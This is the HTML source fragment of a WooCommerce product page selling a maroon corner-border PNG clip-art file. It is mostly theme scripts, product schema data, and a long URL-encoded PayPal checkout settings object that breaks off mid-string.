	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/#product","name":"Maroon Corner Border Vector Art Design Element-PNG","url":"https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/","description":"Download the vector graphics to design your artworks which is related to corner border, vector art , design element. The maroon corner border vector art design element PNG clipart image or vector file is easy to modify and download.","image":"https://www.thegreatindianshop.com/wp-content/uploads/2022/02/Element-Floral-Corner-Border-242.png","sku":6490,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"160.00","priceCurrency":"INR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.thegreatindianshop.com/product/maroon-corner-border-vector-art-design-element-png/","seller":{"@type":"Organization","name":"The Great India Shop","url":"https://www.thegreatindianshop.com"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22product%22%3A%7B%22id%22%3A6490%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2289.00%22%2C%22totalCents%22%3A8900%2C%22price%22%3A%2275.42%22%2C%22currency%22%3A%22INR%22%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Maroon%20Corner%20Border%20Vector%20Art%20Design%20Element-PNG%22%2C%22amount%22%3A%2275.42%22%2C%22type%22%3A%22product%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3A%22product%22%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5